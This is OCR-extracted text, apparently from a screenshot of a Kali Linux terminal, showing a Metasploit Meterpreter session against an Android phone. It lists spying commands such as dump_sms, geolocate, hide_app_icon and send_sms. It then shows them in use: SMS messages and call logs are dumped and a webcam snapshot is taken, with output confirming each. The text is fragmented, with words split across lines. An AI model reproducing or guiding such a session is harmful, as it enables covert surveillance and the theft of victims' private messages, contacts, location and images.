 1 2 3 4 2 3 4:44
kali@kali: ~
File Actions Edit View Help
Trash
Stdapi: Audio Output Commands
Command Description
play play a waveform audio file (.wav) on the target system
File System
Android Commands
Command Description
activity_sta Start an Android activity from a Uri string
rt
check_root Check if device is rooted
dump_calllog Get call log
dump_contact Get contacts list
s
dump_sms Get sms messages
geolocate Get current lat-long using geolocation
hide_app_ico Hide the app icon from the launcher
n
interval_col Manage interval collection capabilities
lect
send_sms Sends SMS from target session
set_audio_mo Set Ringer Mode
de
sqlite_query Query a SQLite database from storage
wakelock Enable/Disable Wakelock
wlan_geoloca Get current lat-long using WLAN information
te
KALI LINUX
"the quieter you become, the more you are able to hear"
Application Controller Commands
Command Description
app_install Request to install apk file
app_list List installed apps in the device
app_run Start Main Activty for package name
app_uninstal Request to uninstall application
l
meterpreter > dump_sms
[*] Fetching 1649 sms messages
[*] SMS messages saved to: sms_dump_20230506044120.txt
meterpreter > dump_calllogs
[-] Unknown command: dump_calllogs
meterpreter > dump_calllog
[*] Fetching 5010 entries
[*] Call log saved to calllog_dump_20230506044317.txt
meterpreter > webcam_snap
[*] Starting...
[+] Got frame
[*] Stopped
Webcam shot saved to: /home/kali/gGCQNOXx.jpeg
meterpreter >